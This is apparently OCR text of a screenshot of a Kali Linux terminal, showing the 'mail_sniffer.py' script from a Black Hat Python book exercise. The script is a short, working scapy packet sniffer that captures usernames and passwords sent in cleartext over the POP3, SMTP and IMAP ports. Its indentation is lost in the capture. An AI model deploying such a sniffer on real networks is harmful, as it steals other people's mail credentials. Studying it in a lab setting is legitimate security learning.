 kali linux [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
應用程式 位置 終端機 週四 20:19 1
root@kali: ~/Black-Hat-Python/BHP-Code/Chapter4
檔案(F) 編輯(E) 檢視(V) 搜尋(S) 終端機(T) 求助(H)
qw
^Croot@kali:~/Black-Hat-Python/BHP-Code/Chapter4#
root@kali:~/Black-Hat-Python/BHP-Code/Chapter4# more mail_sniffer.py
import threading
from scapy.all import *
# our packet callback
def packet_callback(packet):
if packet[TCP].payload:
mail_packet = str(packet[TCP].payload)
if "user" in mail_packet.lower() or "pass" in mail_packet.lower():
print "[*] Server: %s" % packet[IP].dst
print "[*] %s" % packet[TCP].payload
# fire up our sniffer
sniff(filter="tcp port 110 or tcp port 25 or tcp port 143",prn=packet_callback,s
tore=0)
root@kali:~/Black-Hat-Python/BHP-Code/Chapter4# via mail_sniffer.py
bash: via：命令找不到
Right Ctrl